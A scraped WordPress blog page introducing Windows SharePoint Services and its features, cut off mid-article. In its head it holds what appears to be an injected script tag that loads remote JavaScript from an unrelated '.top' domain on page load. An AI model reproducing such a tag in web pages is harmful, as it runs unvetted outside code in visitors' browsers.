.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:50px;}
/*# sourceURL=generate-style-inline-css */</style><style id='generateblocks-inline-css'>.gb-container-0d9ab800{max-width:2600px;padding:40px;margin-right:auto;margin-left:auto;background-color:var(--base);}.gb-container-a8dac7ee{z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:33.33%;}.gb-container-1cdcf47b{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;margin-bottom:10px;}.gb-container-4f04a80a{padding:100px 40px 30px;background-color:var(--accent);}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:33.33%;}.gb-container-0afd3655{display:flex;column-gap:50px;margin-bottom:60px;}.gb-container-b4e06ecb{display:flex;flex-direction:column;row-gap:20px;}.gb-container-ad81f812{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;padding-bottom:14px;margin-bottom:0px;border-bottom:1px solid var(--contrast-2);}.gb-container-91793950{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;}.gb-container-323ba128{display:flex;column-gap:40px;}.gb-container-3f9ac08c{height:100%;padding-right:40px;border-right:1px solid var(--contrast-2);}.gb-container-a7f09ee4{min-width:300px;row-gap:40px;}h2.gb-headline-ebcc63c0{display:inline-flex;font-size:30px;padding-bottom:10px;margin-top:30px;margin-bottom:30px;border-bottom-width:2px;border-bottom-style:solid;}p.gb-headline-46301f3d{font-size:14px;margin-bottom:0px;color:var(--accent);}h3.gb-headline-60742d5c{font-size:22px;line-height:1.4em;margin-bottom:10px;}h3.gb-headline-60742d5c a{color:var(--contrast);}h3.gb-headline-60742d5c a:hover{color:var(--accent);}p.gb-headline-6fd36f06{font-size:14px;margin-bottom:0px;}h2.gb-headline-0d1973d5{font-size:60px;color:var(--base);}p.gb-headline-9f4789fe{color:var(--base);}h3.gb-headline-b46aef32{text-transform:uppercase;margin-top:10px;color:var(--base);}h3.gb-headline-aee4f2d8{text-transform:uppercase;margin-top:10px;color:var(--base);}p.gb-headline-15755ef3{font-size:15px;text-align:center;margin-top:60px;margin-bottom:0px;color:var(--base);}p.gb-headline-15755ef3 a{color:var(--base);}p.gb-headline-15755ef3 a:hover{color:var(--contrast);}p.gb-headline-eb640bef{font-size:14px;text-transform:uppercase;margin-bottom:0px;color:var(--accent);}p.gb-headline-adcb2f49{display:flex;font-size:14px;padding-left:10px;margin-right:auto;margin-bottom:0px;border-left:1px solid var(--contrast-2);}p.gb-headline-adcb2f49 a{color:var(--contrast);}p.gb-headline-adcb2f49 a:hover{color:var(--accent);}h1.gb-headline-c80590a6{margin-bottom:20px;}h1.gb-headline-c80590a6 a{color:var(--contrast);}h1.gb-headline-c80590a6 a:hover{color:var(--accent);}p.gb-headline-8bc4e887{display:flex;align-items:center;font-size:14px;padding-bottom:14px;margin-bottom:0px;border-bottom:1px solid var(--contrast-2);color:var(--contrast-2);}p.gb-headline-8bc4e887 a{color:var(--contrast-2);}p.gb-headline-8bc4e887 a:hover{color:var(--accent);}p.gb-headline-8bc4e887 .gb-icon{line-height:0;padding-right:1em;}p.gb-headline-8bc4e887 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-20f7a157{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-20f7a157 > .gb-grid-column{box-sizing:border-box;padding-left:40px;}.gb-grid-wrapper-ab6893f3{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-ab6893f3 > .gb-grid-column{box-sizing:border-box;padding-left:80px;}.gb-block-image-30ceab07{margin-bottom:16px;}.gb-image-30ceab07{width:100%;height:230px;object-fit:cover;vertical-align:middle;}a.gb-button-c573b941{display:inline-flex;font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-c573b941:hover, a.gb-button-c573b941:active, a.gb-button-c573b941:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}a.gb-button-f236e744{font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-f236e744:hover, a.gb-button-f236e744:active, a.gb-button-f236e744:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:50%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:50%;}.gb-container-0afd3655{column-gap:40px;}.gb-container-323ba128{column-gap:30px;}.gb-container-3f9ac08c{padding-right:30px;}p.gb-headline-6fd36f06{margin-bottom:0px;}.gb-grid-wrapper-ab6893f3{row-gap:80px;}}@media (max-width: 767px) {.gb-container-0d9ab800{padding:30px 30px 31px;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:100%;}.gb-container-4f04a80a{padding-top:60px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:100%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:100%;}.gb-container-0afd3655{flex-direction:column;row-gap:20px;}.gb-container-fd5db0e7{width:100%;}.gb-grid-wrapper > .gb-grid-column-fd5db0e7{width:100%;}.gb-container-b4e06ecb{width:100%;}.gb-grid-wrapper > .gb-grid-column-b4e06ecb{width:100%;}.gb-container-323ba128{flex-direction:column;row-gap:60px;}.gb-container-3f9ac08c{padding-right:0px;border-right-width:0px;border-right-style:solid;}.gb-container-a7f09ee4{order:1;}h2.gb-headline-ebcc63c0{font-size:26px;}h3.gb-headline-60742d5c{font-size:20px;}.gb-grid-wrapper-20f7a157{row-gap:40px;}.gb-image-30ceab07{height:200px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}
/*# sourceURL=generateblocks-inline-css */</style><style id='generate-offside-inline-css'>:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:var(--base);}.slideout-navigation button.slideout-exit{color:var(--base);padding-left:10px;padding-right:10px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{text-transform:uppercase;font-size:26px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:20px;}}
/*# sourceURL=generate-offside-inline-css */</style><style id='generate-navigation-branding-inline-css'>.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:80px;width:auto;}.navigation-branding .main-title{line-height:80px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */</style> <script type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://digitalgadgetwave.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalgadgetwave.com/wp-json/wp/v2/posts/1032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalgadgetwave.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://digitalgadgetwave.com/?p=1032' /><link rel="pingback" href="https://digitalgadgetwave.com/xmlrpc.php"><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-270x270.png" /><style id="wp-custom-css">/* GeneratePress Site CSS */ /* Top Menu */
.menu-bar-items {
	flex-direction: row-reverse;
}
/* Header alignment */
@media(min-width: 669px) {
	.inside-navigation .navigation-branding {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
    }
	.nav-align-right .inside-navigation {
		justify-content: space-between;
	}
}
/* Search results page header style */
.search-results .page-header .page-title {
	font-size: 36px;
	text-transform: uppercase;
	border-bottom: 2px solid var(--contrast);
}
/* Default theme button */
button,
.form-submit .submit {
	padding-top: 16px;
	padding-bottom: 16px;
}
/* Sidebar */
.sidebar {
	margin-top: 40px;
	margin-left: 0;
}
@media(min-width: 768px) {
	.sidebar {
		margin-left: 40px;
		margin-top: 0;
	}
}
/* Single post - Sticky Related Posts sidebar */
@media(min-width: 769px) {
	.is-sticky {
			position: sticky;
			top: 112px;
	}
}
/* Dashed border */
.dashed-border {
	border-style: dashed;
}
/* Search modal */
.gp-modal__container {
	overflow-y: auto;
}
.gp-search-modal .gp-modal__overlay {
    padding-top: 15vh;
}
/* Tag cloud */
.wp-block-tag-cloud {
	display: flex;
	flex-wrap: wrap;
	row-gap: 10px;
}
.wp-block-tag-cloud a {
	border-radius: 3px;
	padding: 4px 10px;
}
.site-footer .wp-block-tag-cloud a {
	background-color: var(--contrast);
	color: var(--base);
}
.sidebar .wp-block-tag-cloud a {
	background-color: var(--base);
	color: var(--contrast);
	border: 1px solid var(--contrast);
}
.wp-block-tag-cloud a:hover {
	background-color: var(--base);
	color: var(--contrast);
}
.sidebar a:hover {
	background-color: var(--contrast);
	color: var(--base);
} /* End GeneratePress Site CSS */</style> <script  type="litespeed/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return}}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(94282992,"init",{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0})</script> <noscript><div><img src="https://mc.yandex.ru/watch/94282992" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="google-site-verification" content="hBTKGHvyDtyOH2iPrCNDW_YFcyZUVpBDpKuBX_GwjXU" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script> <script type="litespeed/javascript" data-src="https://barajind.top/?te=gvstmzlgmq5ha3ddf43tanrt"></script> </head><body class="wp-singular post-template-default single single-post postid-1032 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-below-header one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><nav class="has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation"><div class="navigation-branding"><div class="site-logo">
<a href="https://digitalgadgetwave.com/" title="DigitalGadgetWave.com" rel="home">
<img data-lazyloaded="1" src="[data-uri]"  class="header-image is-logo-image" alt="DigitalGadgetWave.com" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png" title="DigitalGadgetWave.com" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 1x, https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 2x" width="500" height="262" />
</a></div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1822"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1823"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li><li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://digitalgadgetwave.com/category/definition/">Definition</a></li><li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1825"><a href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></li><li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1826"><a href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></li><li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1827"><a href="https://digitalgadgetwave.com/category/what-is/">What is</a></li></ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
</span>
<span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
</svg>
</span></a></span></div></div></nav><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div class="content-area" id="primary"><main class="site-main" id="main"><article id="post-1032" class="dynamic-content-template post-1032 post type-post status-publish format-standard has-post-thumbnail hentry category-understanding tag-sharepoint-services tag-sharepoint-site tag-sharepoint-sites tag-windows-sharepoint tag-windows-sharepoint-services"><section class="gb-container gb-container-0afd3655"><div class="gb-container gb-container-fd5db0e7"></div><div class="gb-container gb-container-b4e06ecb"><div class="gb-container gb-container-ad81f812"><p class="gb-headline gb-headline-eb640bef gb-headline-text"><time class="entry-date published" datetime="2023-04-10T19:59:01+00:00"></time></p><p class="gb-headline gb-headline-adcb2f49 gb-headline-text"><a href="https://digitalgadgetwave.com/author/michaelmckay/">Michael C. McKay</a></p></div><div class="gb-container gb-container-91793950">
<a class="gb-button gb-button-f236e744 gb-button-text post-term-item post-term-understanding" href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></div><h1 class="gb-headline gb-headline-c80590a6 gb-headline-text">Understanding Windows SharePoint Services and Maximizing Their Effectiveness</h1><p class="gb-headline gb-headline-8bc4e887 dynamic-term-class"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg></span><span class="gb-headline-text"><span class="post-term-item term-sharepoint-services"><a href="https://digitalgadgetwave.com/tag/sharepoint-services/">SharePoint Services</a></span>, <span class="post-term-item term-sharepoint-site"><a href="https://digitalgadgetwave.com/tag/sharepoint-site/">SharePoint site</a></span>, <span class="post-term-item term-sharepoint-sites"><a href="https://digitalgadgetwave.com/tag/sharepoint-sites/">SharePoint sites</a></span>, <span class="post-term-item term-windows-sharepoint"><a href="https://digitalgadgetwave.com/tag/windows-sharepoint/">Windows SharePoint</a></span>, <span class="post-term-item term-windows-sharepoint-services"><a href="https://digitalgadgetwave.com/tag/windows-sharepoint-services/">Windows SharePoint Services</a></span></span></p></div></section><section class="gb-container gb-container-323ba128"><div class="gb-container gb-container-3f9ac08c"><div class="dynamic-entry-content"><p><center><iframe data-lazyloaded="1" src="about:blank" loading="lazy" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/mrJRuLuYkiA" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p><p><img data-lazyloaded="1" src="[data-uri]" width="1026" height="770" decoding="async" data-src="/wp-content/uploads/2023/04/what-are-windows-sharepoint-services-and-how-to-us.jpg" alt="What are Windows SharePoint Services and how to use them effectively" title="What are Windows SharePoint Services and how to use them effectively" /></p><div class="article"><p>Windows SharePoint Services is a versatile web-based platform developed by Microsoft for content management and collaboration. It allows users to create and manage websites for sharing information and documents, enabling seamless collaboration within a team or organization. SharePoint Services can be installed on a server, providing a wide range of features and capabilities to enhance productivity and streamline business processes.</p><p>One of the key features of Windows SharePoint Services is its permission management system, which allows administrators to control access to content and ensure data security. Users can be assigned specific roles and permissions, enabling them to view, edit, or contribute to certain documents or information. This ensures that sensitive information remains protected and only accessible to authorized individuals.</p><p>Another important aspect of Windows SharePoint Services is its integration capabilities. It can be seamlessly integrated with other Microsoft applications, such as Microsoft Office, allowing users to work with documents and collaborate directly from the familiar Office interface. This integration enhances productivity and efficiency, as users don&#8217;t need to switch between different applications to access and edit documents.</p><p>Windows SharePoint Services also includes powerful search and workflow capabilities, enabling users to easily find and manage information. The search feature allows users to quickly locate documents, sites, or specific content within a site, saving time and effort. The workflow feature allows for the automation of business processes, streamlining tasks and improving overall efficiency.</p><p>In summary, Windows SharePoint Services is a powerful tool for team collaboration, document management, and application integration. It provides a secure and efficient platform for creating and managing websites, allowing users to seamlessly share information and collaborate on projects. With its wide range of features and capabilities, Windows SharePoint Services is an invaluable asset for organizations looking to enhance productivity and streamline business processes.</p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Understanding_Windows_SharePoint_Services"><span class="toc_number toc_depth_1">1</span> Understanding Windows SharePoint Services</a><ul><li><a href="#Overview_of_Windows_SharePoint_Services"><span class="toc_number toc_depth_2">1.1</span> Overview of Windows SharePoint Services</a></li><li><a href="#Key_features_of_Windows_SharePoint_Services"><span class="toc_number toc_depth_2">1.2</span> Key features of Windows SharePoint Services</a></li></ul></li><li><a href="#Getting_started_with_Windows_SharePoint_Services"><span class="toc_number toc_depth_1">2</span> Getting started with Windows SharePoint Services</a><ul><li><a href="#Installing_Windows_SharePoint_Services"><span class="toc_number toc_depth_2">2.1</span> Installing Windows SharePoint Services</a></li><li><a href="#Creating_your_first_SharePoint_site"><span class="toc_number toc_depth_2">2.2</span> Creating your first SharePoint site</a></li><li><a href="#Managing_permissions_in_Windows_SharePoint_Services"><span class="toc_number toc_depth_2">2.3</span> Managing permissions in Windows SharePoint Services</a></li></ul></li><li><a href="#Collaborating_effectively_with_Windows_SharePoint_Services"><span class="toc_number toc_depth_1">3</span> Collaborating effectively with Windows SharePoint Services</a><ul><li><a href="#Document_collaboration_in_Windows_SharePoint_Services"><span class="toc_number toc_depth_2">3.1</span> Document collaboration in Windows SharePoint Services</a></li><li><a href="#Using_SharePoint_lists_and_libraries"><span class="toc_number toc_depth_2">3.2</span> Using SharePoint lists and libraries</a></li><li><a href="#Integrating_Office_365_with_Windows_SharePoint_Services"><span class="toc_number toc_depth_2">3.3</span> Integrating Office 365 with Windows SharePoint Services</a></li></ul></li><li><a href="#Optimizing_productivity_with_Windows_SharePoint_Services"><span class="toc_number toc_depth_1">4</span> Optimizing productivity with Windows SharePoint Services</a><ul><li><a href="#Customizing_SharePoint_sites_with_web_parts"><span class="toc_number toc_depth_2">4.1</span> Customizing SharePoint sites with web parts</a></li><li><a href="#Automating_business_processes_with_SharePoint_workflows"><span class="toc_number toc_depth_2">4.2</span> Automating business processes with SharePoint workflows</a></li><li><a href="#Implementing_version_control_in_Windows_SharePoint_Services"><span class="toc_number toc_depth_2">4.3</span> Implementing version control in Windows SharePoint Services</a></li></ul></li><li><a href="#FAQ_about_topic_8220Understanding_Windows_SharePoint_Services_and_Maximizing_Their_Effectiveness8221"><span class="toc_number toc_depth_1">5</span> FAQ about topic &#8220;Understanding Windows SharePoint Services and Maximizing Their Effectiveness&#8221;</a></li><li><a href="#What_are_the_main_features_of_Windows_SharePoint_Services"><span class="toc_number toc_depth_1">6</span> What are the main features of Windows SharePoint Services?</a></li><li><a href="#How_can_I_create_a_new_site_in_Windows_SharePoint_Services"><span class="toc_number toc_depth_1">7</span> How can I create a new site in Windows SharePoint Services?</a></li><li><a href="#Is_it_possible_to_integrate_Windows_SharePoint_Services_with_other_Microsoft_Office_applications"><span class="toc_number toc_depth_1">8</span> Is it possible to integrate Windows SharePoint Services with other Microsoft Office applications?</a></li><li><a href="#Can_I_use_Windows_SharePoint_Services_for_project_management"><span class="toc_number toc_depth_1">9</span> Can I use Windows SharePoint Services for project management?</a></li><li><a href="#How_can_I_ensure_the_security_of_my_data_in_Windows_SharePoint_Services"><span class="toc_number toc_depth_1">10</span> How can I ensure the security of my data in Windows SharePoint Services?</a></li></ul></div><h2><span id="Understanding_Windows_SharePoint_Services">Understanding Windows SharePoint Services</span></h2><p>Windows SharePoint Services is a web-based platform developed by Microsoft that allows organizations to create and manage intranet sites, document management systems, and collaborative workspaces. It provides a powerful and flexible solution for content management, team collaboration, and workflow integration.</p><p>With Windows SharePoint Services, users can easily create and customize web-based sites to meet their specific requirements. It offers a wide range of features and functionalities, including document libraries for storing and managing files, built-in workflow capabilities for automating business processes, and integration with other Microsoft applications such as Outlook and Office.</p><p>One of the key benefits of Windows SharePoint Services is its permission management system. It allows administrators to control access to sites, documents, and other content, ensuring that only authorized users can view, edit, or share information. This helps organizations maintain a secure and controlled environment for information sharing and collaboration.</p><p>Another important feature of Windows SharePoint Services is its search functionality. It includes a powerful search engine that allows users to quickly find the information they need, whether it&#8217;s a document, a web page, or a specific piece of content. This enhances productivity and efficiency by minimizing the time spent searching for information.</p><p>Windows SharePoint Services also offers enterprise-grade document management capabilities. Users can easily upload, organize, and version their documents, making it easier to collaborate and track changes. It provides a centralized repository for documents, ensuring that the latest version is always accessible to team members.</p><p>Overall, Windows SharePoint Services is a versatile and user-friendly platform for content management, collaboration, and document workflow. It offers a range of powerful tools and features that can help organizations improve productivity, streamline workflows, and enhance communication and collaboration among team members.</p><h3><span id="Overview_of_Windows_SharePoint_Services">Overview of Windows SharePoint Services</span></h3><p>Windows SharePoint Services (WSS) is a versatile web-based platform developed by Microsoft that provides a rich set of features and functionalities for creating, managing, and sharing collaborative websites, intranets, and extranets. It is designed to enable teams and organizations to easily collaborate, communicate, and share information.</p><p>With Windows SharePoint Services, users can quickly create and manage team sites, which are essentially web-based workspaces where team members can collaborate on projects, share documents, and communicate with one another. These sites provide a centralized location for team members to access and edit documents, track project progress, and participate in discussions.</p><p>One of the key features of Windows SharePoint Services is its robust workflow capabilities. Users can create custom workflows to automate business processes, such as document approval or feedback collection. These workflows help automate routine tasks and improve efficiency by streamlining processes and reducing manual effort.</p><p>Windows SharePoint Services also includes powerful document management features. Users can easily store, organize, and search for documents within the platform. The document libraries within SharePoint enable users to create and manage documents, while the search functionality allows users to quickly find the information they need.</p><p>Another important aspect of Windows SharePoint Services is its user permission and access management capabilities. Administrators can define and manage different levels of permissions for users, ensuring that only authorized individuals can access and modify sensitive content. This helps maintain data security and protects against unauthorized access.</p><p>Windows SharePoint Services integrates seamlessly with other Microsoft products and technologies, such as Microsoft Office. Users can edit documents stored in SharePoint directly from Office applications, such as Word, Excel, and PowerPoint, and changes are automatically saved back to the SharePoint site. This tight integration enhances productivity and simplifies collaboration.</p><p>In summary, Windows SharePoint Services is a powerful web-based platform that provides a comprehensive set of tools and services for creating, managing, and sharing content. Whether it&#8217;s a team site for collaboration, a document management system, or a portal for enterprise-wide intranet and extranet, Windows SharePoint Services offers a flexible and scalable solution that enables efficient and effective collaboration within organizations.</p><h3><span id="Key_features_of_Windows_SharePoint_Services">Key features of Windows SharePoint Services</span></h3><p><strong>Application: </strong>Windows SharePoint Services is a powerful application that allows organizations to build and customize their own web-based portals for collaboration and content management. It provides a platform for creating, storing, and sharing information effectively within an organization.</p><p><strong>Integration: </strong>Windows SharePoint Services seamlessly integrates with other Microsoft products and services, such as Microsoft Office and Windows Server. This integration allows users to work with familiar tools and applications, enhancing productivity and efficiency.</p><p><strong>Enterprise collaboration: </strong>Windows SharePoint Services enables enterprise-wide collaboration by providing features like document sharing, version control, and team sites. It allows multiple users to work collaboratively on the same documents, increasing productivity and ensuring data consistency.</p><p><strong>Workflow management: </strong>Windows SharePoint Services includes built-in workflow capabilities that enable organizations to automate and streamline their business processes. It allows users to create custom workflows to manage tasks, approvals, and notifications, improving efficiency and reducing errors.</p><p><strong>Document management: </strong>Windows SharePoint Services offers robust document management features, including document libraries, check-in/check-out, and version control. It provides a centralized location for storing and organizing documents, making it easy to find and share information.</p><p><strong>Site and content management: </strong>Windows SharePoint Services allows organizations to create and manage web-based sites for various purposes, such as intranet portals, team sites, and project sites. It provides tools for organizing and 